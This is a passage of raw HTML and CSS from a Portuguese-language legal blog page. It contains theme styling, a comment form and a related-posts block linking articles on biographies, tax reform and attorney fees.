margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80"><h3 class="tdm-title tdm-title-sm">Comentários</h3></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_81 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_81 cite,
        .tdi_81 cite a{
            color: #000000;
        }.tdi_81 cite a:hover{
            color: #e12500;
        }.tdi_81 .comment-link{
            color: #666666;
        
            display: inline-block;
        }.tdi_81 .comment-link:hover{
            color: #666666;
        }.tdi_81 .comment-content{
            color: #666666;
        }.tdi_81 .comment-reply-link{
            color: #e12500;
        
            font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-edit-link{
            color: #e12500;
        }.tdi_81 .comment-edit-link:hover{
            color: #e12500;
        }.tdi_81 .comment-reply-link:hover,
        .tdi_81 #cancel-comment-reply-link:hover,
        .tdi_81 .logged-in-as a:hover{
            color: #e12500;
        }.tdi_81 .comment{
            border-bottom-style: dashed;
        }.tdi_81 .comment .children{
            border-top-style: dashed;
        }.tdi_81 .comment-reply-title{
            color: #000000;
        
            font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a{
            color: #666666;
        }.tdi_81 input[type=text],
        .tdi_81 textarea{
            color: #000000;
        
            font-size:14px !important;line-height:2.6 !important;
        }.tdi_81 input[type=text]::placeholder,
        .tdi_81 textarea::placeholder{
            color: #666666;
        }.tdi_81 input[type=text]:-ms-input-placeholder,
        .tdi_81 textarea:-ms-input-placeholder{
            color: #666666 !important;
        }.tdi_81 .comment-form .submit{
            background-color: #e12500;
        
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-form .submit:hover{
            background-color: #e12500;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
        }.tdi_81 .comment-link,
        .tdi_81 .comment-edit-link{
            font-size:12px !important;
        }.tdi_81 .comment-content p{
            font-size:14px !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a,
        .tdi_81 .td-closed-comments{
            font-size:14px !important;line-height:1.2 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .comment{
            border-bottom-style: dotted;
        }.tdi_81 .comment .children{
            border-top-style: dotted;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
        }.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
        }.tdi_81 .comment-form .submit{
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-citar-o-corpus-iuris-civilis/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.contraditor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentário:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentário:</label>
                            <div class="td-warning-comment">Digite seu comentário</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nome:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nome:*</label>
                                <div class="td-warning-author">Digite seu nome aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Endereço de email inválido</div>
                                <div class="td-warning-email">Digite seu endereço de email aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Webiste:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Webiste:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvar meu nome, email e website neste browser para a próxima vez que eu comentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar comentário" /> <input type='hidden' name='comment_post_ID' value='1758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
justify-content:center !important;
text-align:center !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_86 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 30px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_86 .td-post-vid-time{
					display: inline-block;
				}.tdi_86 .td-post-category{
					margin: -26px 0 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				}.tdi_86 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					margin: 0 0  -10px 10px;
				
					padding: 0 50px 20px 20px;
				
					background-color: rgba(0,0,0,0.6);
				}.tdi_86 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				
					color: #555555;
				}.tdi_86 .td-author-date{
					display: none;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				
					color: #555555;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-subcat-list a,
				.tdi_86 .td-subcat-dropdown span,
				.tdi_86 .td-subcat-dropdown a{
					font-family:Merriweather !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .td-load-more-wrap a{
					font-family:Merriweather !important;
				}.tdi_86 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #e02500;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-thumb{
					height: 180px;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 30px 20px 20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-thumb{
					height: 140px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -20px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					margin: 0 0  -5px 5px;
				
					padding: 0 12px 12px 12px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					margin-bottom: 40px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 60px 20px 20px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#e02500","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#e02500","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","custom_title":"Posts Relacionados","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"373","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"373","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","f_more_font_family":"373","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_2";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "334";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "112";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Posts Relacionados</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_86 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-1068x751.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-1068x748.jpg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:20px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_90"><h3 class="tdm-title tdm-title-sm">Últimos Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_91 .entry-thumb{
					background-position: center 50%;
				}.tdi_91 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td-module-container{
					flex-direction: row;
				
					padding: 10px;
				}.ie10 .tdi_91 .td-module-meta-info,
				.ie11 .tdi_91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91 .td-module-meta-info{
					padding: 0 0  0 10px;
				}.tdi_91 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_91 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .entry-thumb,
				.tdi_91 .entry-thumb:before,
				.tdi_91 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91 .td-audio-player{
